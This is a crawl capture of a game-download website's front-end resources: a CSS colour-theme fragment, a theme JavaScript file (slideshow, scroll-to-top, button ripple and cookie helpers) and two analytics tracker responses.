    border: 1px solid #ddd;
    border-bottom: 4px solid #01addb
}

::-moz-selection {
    background: #01addb
}

.post-body blockquote {
    border-left: 2px solid #01addb;
    color: #01addb
}

#ajax-search-form::after {
    border-color: transparent transparent transparent #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#nav {
    border-bottom: 5px solid #01addb
}

#nav li.mhome a {
    background-color: #01addb
}

.nivo-caption {
    border-top: 3px solid #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#colorit9an {
    border: 1px solid #01addb
}

.ikonz-social span {
    background: #01addb
}

#social-ikonzs strong {
    background-color: #01addb
}

.redmo a {
    background: none repeat scroll 0 0 #01addb
}

.redwix {
    background-color: rgba(31, 182, 175, .4)
}

.redwix i.fa-hand-o-up {
    background-color: #01addb
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js
body_size: 754
content:
/* "jquery.1.10.2.min.js" ! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/

var slideIndex = 1;
function plusSlides(n) {
	showSlides(slideIndex += n);
}

function currentSlide(n) {
	showSlides(slideIndex = n);
}

function showSlides(n) {
	var i;
	var slides = document.getElementsByClassName("mySlides");
	var dots = document.getElementsByClassName("dot");
	if (n > slides.length) {slideIndex = 1}    
	if (n < 1) {slideIndex = slides.length}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = "none";  
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(" active", "");
	}
	slides[slideIndex-1].style.display = "block";  
	dots[slideIndex-1].className += " active";
}

/* "gotop.js" */
$(document).ready(function(){
	if ($('#top').length) {
		var topSlect="#top";
		var scrollTrigger = 300, // px
			backToTop = function () {
				var scrollTop = $(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					$(topSlect).addClass('show');
				} else {
					$(topSlect).removeClass('show');
				}
			};
		backToTop();
		$(window).on('scroll', function () {
			backToTop();
		});
		$(topSlect).on('click', function (e) {
			e.preventDefault();
			$('html,body').animate({
				scrollTop: 0
			}, 700);
		});
	}});

$(document).ready(function(){$('#mgclose').on('click',function(e){$('#totalm').remove();});});if(window.location.href.indexOf("?m=1")>-1){var filterOnLoad=window.location.protocol+"//"+ window.location.host+"/"+ window.location.pathname;window.location.assign(filterOnLoad);}

/* "wavv" */
jQuery(function($){$("a#download-link").on("mousedown",function(e){var $self=$(this);if($self.is(".btn-disabled")){return;}
																   if($self.closest("a#download-link")){e.stopPropagation();}
																   var initPos=$self.css("position"),offs=$self.offset(),w=Math.min(this.offsetWidth,160),h=Math.min(this.offsetHeight,160),x=e.pageX- offs.left,y=e.pageY- offs.top,$ripple=$('<div/>',{class:"ripple",appendTo:$self});if(!initPos||initPos==="static"){$self.css({position:"relative"});}
																   $('<div/>',{class:"rippleWave",css:{width:h,height:h,left:x-(h/2),top:y-(h/2),},appendTo:$ripple,one:{animationend:function(){$ripple.remove();}}});});});


function setCookie(key, value, expiry, global=false) {
	var expires = new Date();
	expires.setTime(expires.getTime() + (expiry * 24 * 60 * 60 * 1000));
	if(global)
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString() + ';path=/';
	else
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
}

function getCookie(key) {
	var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
	return keyValue ? keyValue[2] : null;
}

function removeCookie(key) {
	var keyValue = getCookie(key);
	setCookie(key, keyValue, '-1');
}

$(window).on('load', function() {
	$('[data-mini="true"]').each(function(){
		var divclass = $(this).prop('class');
		if(getCookie(divclass) == "hidden"){
			$(this).find('.body').hide()
			$(this).find('i').addClass('r-90');
		}
	});
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Dread%20of%20Laughter-PLAZA%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-dread-of-laughter-plaza%2F&y=&a=0&d=0&v=27&r=8023
body_size: -48
content:
WAU_r_s('37','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=4alrb9jlis&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5pxa&_cb=_dtspv.c
body_size: -236
content:
try{_dtspv.c({"b":"chrome@131"},'5pxa');}catch(e){}